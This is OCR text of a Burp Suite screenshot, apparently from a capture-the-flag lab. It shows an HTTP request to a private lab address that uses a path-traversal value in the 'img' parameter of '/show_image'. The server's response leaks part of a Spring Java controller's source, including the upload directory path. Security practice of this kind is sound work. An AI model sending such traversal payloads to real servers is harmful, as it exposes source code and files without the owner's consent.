 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../java/com/example/WebApp/user/UserController.java HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 2980
5 Date: Fri, 07 Apr 2023 16:45:26 GMT
6 Connection: close
7
8 package com.example.WebApp.user;
9
10 import org.springframework.core.io.Resource;
11 import org.springframework.core.io.UrlResource;
12
13 import org.springframework.http.MediaType;
14 import org.springframework.http.ResponseEntity;
15 import org.springframework.stereotype.Controller;
16
17
18 import java.nio.file.Path;
19 import org.springframework.ui.Model;
20
21 import org.springframework.util.StringUtils;
22 import org.springframework.web.bind.annotation.*;
23 import org.springframework.web.multipart.MultipartFile;
24
25 import javax.activation.*;
26 import java.io.*;
27 import java.net.MalformedURLException;
28 import java.nio.file.Files;
29
30 import java.nio.file.Paths;
31 import java.nio.file.StandardCopyOption;
32
33 @Controller
34 public class UserController {
35
36 private static String UPLOADED_FOLDER = "/var/www/WebApp/src/main/uploads/";
37
38 @GetMapping("")
39 public String homePage(){
40 return "homepage";
41 }
42
43 @GetMapping("/register")
44 public String signUpFormGET(){
45 return "under";
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 5
Done
3,123 bytes | 258 millis